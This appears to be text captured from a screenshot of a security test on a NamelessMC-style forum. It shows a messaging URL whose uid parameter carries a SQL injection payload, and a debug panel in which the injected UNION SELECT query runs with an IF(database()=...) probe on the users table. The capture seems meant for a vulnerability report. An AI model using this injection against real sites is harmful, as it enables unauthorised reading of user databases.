 Not Secure 10.8.0.1/user/messaging/?action=new&uid[0]=last_online`+%3d+'uwu'+UNION+SELECT+1, 14 Burp
Development
Account
Overview
Alerts
Messaging
Connections
Notification Settings
Profile Settings
Sessions
Followed Topics
New Message
Message Title
Message Title
To
admin
Table
B I U S Paragraph 12pt A
php Timeline Request Events 0 Config Database 22 Smarty 1 13MB 8.2.28 102ms
SELECT * FROM nl2_infractions WHERE `punished` = `2` default 00000000000000b60000000000000000 0 16.51KB 699µs
SELECT * FROM nl2_page_descriptions WHERE `page` = `/user/messaging` default 00000000000000b70000000000000000 0 16.22KB 262µs
SELECT * FROM nl2_users WHERE `last_online` = 'uwu' UNION SELECT
1,IF(database()='nameless','admin','test'),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1 #` = `uwu` 1 16.98KB 1.72ms